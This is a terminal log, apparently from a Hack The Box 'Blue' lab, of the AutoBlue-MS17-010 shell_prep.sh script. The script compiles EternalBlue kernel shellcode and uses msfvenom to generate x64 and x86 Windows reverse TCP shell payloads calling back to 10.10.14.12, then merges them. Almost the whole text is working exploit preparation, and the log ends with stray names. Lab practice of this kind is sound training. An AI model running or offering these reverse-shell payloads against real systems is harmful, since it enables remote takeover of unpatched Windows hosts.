 ~/HTB/Blue/AutoBlue-MS17-010/shellcode master ./shell_prep.sh
_.-;;-._
'-..-'| || |
'-..-'|_.-;;-._|
'-..-'| || |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.14.12
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
12345
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.12 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.12 LPORT=12345
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
unplexus
SYSTEM OWN
stefano11